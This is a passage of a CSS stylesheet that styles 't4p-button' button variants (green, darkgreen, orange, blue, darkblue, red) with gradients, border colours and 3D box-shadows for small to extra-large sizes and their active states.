    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-green.button-3d.button-small:active,
.button.green.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-green.button-3d.button-medium,
.button.green.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-green.button-3d.button-medium:active,
.button.green.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-green.button-3d.button-large,
.button.green.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-green.button-3d.button-large:active,
.button.green.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-green.button-3d.button-xlarge,
.button.green.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-green.button-3d.button-xlarge:active,
.button.green.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgreen,
.button.darkgreen {
    background: #60945b;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#497146), to(#60945b));
    background-image: -webkit-linear-gradient(bottom, #497146, #60945b);
    background-image: -moz-linear-gradient(bottom, #497146, #60945b);
    background-image: -o-linear-gradient(bottom, #497146, #60945b);
    background-image: linear-gradient(to top, #497146, #60945b);
    border: 1px solid #497146;
    color: #fff !important;
}

.t4p-button.button-darkgreen .button-icon-divider-left,
.button.darkgreen .button-icon-divider-left,
.t4p-button.button-darkgreen .button-icon-divider-right,
.button.darkgreen .button-icon-divider-right {
    border-color: #497146;
}

.t4p-button.button-darkgreen:hover .button-icon-divider-left,
.button.darkgreen:hover .button-icon-divider-left,
.t4p-button.button-darkgreen:focus .button-icon-divider-left,
.button.darkgreen:focus .button-icon-divider-left,
.t4p-button.button-darkgreen:active .button-icon-divider-left,
.button.darkgreen:active .button-icon-divider-left,
.t4p-button.button-darkgreen:hover .button-icon-divider-right,
.button.darkgreen:hover .button-icon-divider-right,
.t4p-button.button-darkgreen:focus .button-icon-divider-right,
.button.darkgreen:focus .button-icon-divider-right,
.t4p-button.button-darkgreen:active .button-icon-divider-right,
.button.darkgreen:active .button-icon-divider-right {
    border-color: #497146;
}

.no-cssgradients .t4p-button.button-darkgreen,
.no-cssgradients .button.darkgreen {
    background-color: #60945b;
}

.t4p-button.button-darkgreen.button-3d.button-small,
.button.darkgreen.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgreen.button-3d.button-small:active,
.button.darkgreen.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgreen.button-3d.button-medium,
.button.darkgreen.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgreen.button-3d.button-medium:active,
.button.darkgreen.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgreen.button-3d.button-large,
.button.darkgreen.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgreen.button-3d.button-large:active,
.button.darkgreen.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgreen.button-3d.button-xlarge,
.button.darkgreen.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgreen.button-3d.button-xlarge:active,
.button.darkgreen.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-orange,
.button.orange {
    background: #FFCB8C;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#FFB660), to(#FFCB8C));
    background-image: -webkit-linear-gradient(bottom, #FFB660, #FFCB8C);
    background-image: -moz-linear-gradient(bottom, #FFB660, #FFCB8C);
    background-image: -o-linear-gradient(bottom, #FFB660, #FFCB8C);
    background-image: linear-gradient(to top, #FFB660, #FFCB8C);
    border: 1px solid #c0830b;
    color: #fff !important;
}

.t4p-button.button-orange .button-icon-divider-left,
.button.orange .button-icon-divider-left,
.t4p-button.button-orange .button-icon-divider-right,
.button.orange .button-icon-divider-right {
    border-color: #c0830b;
}

.t4p-button.button-orange:hover .button-icon-divider-left,
.button.orange:hover .button-icon-divider-left,
.t4p-button.button-orange:focus .button-icon-divider-left,
.button.orange:focus .button-icon-divider-left,
.t4p-button.button-orange:active .button-icon-divider-left,
.button.orange:active .button-icon-divider-left,
.t4p-button.button-orange:hover .button-icon-divider-right,
.button.orange:hover .button-icon-divider-right,
.t4p-button.button-orange:focus .button-icon-divider-right,
.button.orange:focus .button-icon-divider-right,
.t4p-button.button-orange:active .button-icon-divider-right,
.button.orange:active .button-icon-divider-right {
    border-color: #c0830b;
}

.no-cssgradients .t4p-button.button-orange,
.no-cssgradients .button.orange {
    background-color: #FFCB8C;
}

.t4p-button.button-orange.button-3d.button-small,
.button.orange.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-orange.button-3d.button-small:active,
.button.orange.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-orange.button-3d.button-medium,
.button.orange.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-orange.button-3d.button-medium:active,
.button.orange.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-orange.button-3d.button-large,
.button.orange.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-orange.button-3d.button-large:active,
.button.orange.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-orange.button-3d.button-xlarge,
.button.orange.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-orange.button-3d.button-xlarge:active,
.button.orange.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-blue,
.button.blue {
    background: #88BDFF;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#60A7FF), to(#88BDFF));
    background-image: -webkit-linear-gradient(bottom, #60A7FF, #88BDFF);
    background-image: -moz-linear-gradient(bottom, #60A7FF, #88BDFF);
    background-image: -o-linear-gradient(bottom, #60A7FF, #88BDFF);
    background-image: linear-gradient(to top, #60A7FF, #88BDFF);
    border: 1px solid #1172c1;
    color: #fff !important;
}

.t4p-button.button-blue .button-icon-divider-left,
.button.blue .button-icon-divider-left,
.t4p-button.button-blue .button-icon-divider-right,
.button.blue .button-icon-divider-right {
    border-color: #1172c1;
}

.t4p-button.button-blue:hover .button-icon-divider-left,
.button.blue:hover .button-icon-divider-left,
.t4p-button.button-blue:focus .button-icon-divider-left,
.button.blue:focus .button-icon-divider-left,
.t4p-button.button-blue:active .button-icon-divider-left,
.button.blue:active .button-icon-divider-left,
.t4p-button.button-blue:hover .button-icon-divider-right,
.button.blue:hover .button-icon-divider-right,
.t4p-button.button-blue:focus .button-icon-divider-right,
.button.blue:focus .button-icon-divider-right,
.t4p-button.button-blue:active .button-icon-divider-right,
.button.blue:active .button-icon-divider-right {
    border-color: #1172c1;
}

.no-cssgradients .t4p-button.button-blue,
.no-cssgradients .button.blue {
    background-color: #88BDFF;
}

.t4p-button.button-blue.button-3d.button-small,
.button.blue.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-blue.button-3d.button-small:active,
.button.blue.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-blue.button-3d.button-medium,
.button.blue.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-blue.button-3d.button-medium:active,
.button.blue.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-blue.button-3d.button-large,
.button.blue.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-blue.button-3d.button-large:active,
.button.blue.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-blue.button-3d.button-xlarge,
.button.blue.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-blue.button-3d.button-xlarge:active,
.button.blue.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkblue,
.button.darkblue {
    background: #428bca;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#2a6496), to(#428bca));
    background-image: -webkit-linear-gradient(bottom, #2a6496, #428bca);
    background-image: -moz-linear-gradient(bottom, #2a6496, #428bca);
    background-image: -o-linear-gradient(bottom, #2a6496, #428bca);
    background-image: linear-gradient(to top, #2a6496, #428bca);
    border: 1px solid #072c5e;
    color: #fff !important;
}

.t4p-button.button-darkblue .button-icon-divider-left,
.button.darkblue .button-icon-divider-left,
.t4p-button.button-darkblue .button-icon-divider-right,
.button.darkblue .button-icon-divider-right {
    border-color: #072c5e;
}

.t4p-button.button-darkblue:hover .button-icon-divider-left,
.button.darkblue:hover .button-icon-divider-left,
.t4p-button.button-darkblue:focus .button-icon-divider-left,
.button.darkblue:focus .button-icon-divider-left,
.t4p-button.button-darkblue:active .button-icon-divider-left,
.button.darkblue:active .button-icon-divider-left,
.t4p-button.button-darkblue:hover .button-icon-divider-right,
.button.darkblue:hover .button-icon-divider-right,
.t4p-button.button-darkblue:focus .button-icon-divider-right,
.button.darkblue:focus .button-icon-divider-right,
.t4p-button.button-darkblue:active .button-icon-divider-right,
.button.darkblue:active .button-icon-divider-right {
    border-color: #072c5e;
}

.no-cssgradients .t4p-button.button-darkblue,
.no-cssgradients .button.darkblue {
    background-color: #428BCA;
}

.t4p-button.button-darkblue.button-3d.button-small,
.button.darkblue.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkblue.button-3d.button-small:active,
.button.darkblue.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkblue.button-3d.button-medium,
.button.darkblue.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkblue.button-3d.button-medium:active,
.button.darkblue.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkblue.button-3d.button-large,
.button.darkblue.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkblue.button-3d.button-large:active,
.button.darkblue.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkblue.button-3d.button-xlarge,
.button.darkblue.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkblue.button-3d.button-xlarge:active,
.button.darkblue.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-red,
.button.red {
    background: #FF7979;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#FF5F5F), to(#FF7979));
    background-image: -webkit-linear-gradient(bottom, #FF5F5F, #FF7979);
    background-image: -moz-linear-gradient(bottom, #FF5F5F, #FF7979);
    background-image: -o-linear-gradient(bottom, #FF5F5F, #FF7979);
    background-image: linear-gradient(to top, #FF5F5F, #FF7979);
    border: 1px solid #9d1111;
    color: #fff !important;
}

.t4p-button.button-red .button-icon-divider-left,
.button.red .button-icon-divider-left,
.t4p-button.button-red .button-icon-divider-right,
.button.red .button-icon-divider-right {
    border-color: #9d1111;
}

.t4p-button.button-red:hover .button-icon-divider-left,
.button.red:hover .button-icon-divider-left,
.t4p-button.button-red:focus .button-icon-divider-left,
.button.red:focus .button-icon-divider-left,
.t4p-button.button-red:active .button-icon-divider-left,
.button.red:active .button-icon-divider-left,
.t4p-button.button-red:hover .button-icon-divider-right,
.button.red:hover .button-icon-divider-right,
.t4p-button.button-red:focus .button-icon-divider-right,
.button.red:focus .button-icon-divider-right,
.t4p-button.button-red:active .button-icon-divider-right,
.button.red:active .button-icon-divider-right {
    border-color: #9d1111;
}

.no-cssgradients .t4p-button.button-red,
.no-cssgradients .button.red {
    background-color: #FF7979;
}

.t4p-button.button-red.button-3d.button-small,
.button.red.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-red.button-3d.button-small:active,
.button.red.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-red.button-3d.button-medium,
.button.red.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-red.button-3d.button-medium:active,
.button.red.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-red.button-3d.button-large,
.button.red.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-red.button-3d.button-large:active,
.button.red.button-3d.button-large:active {
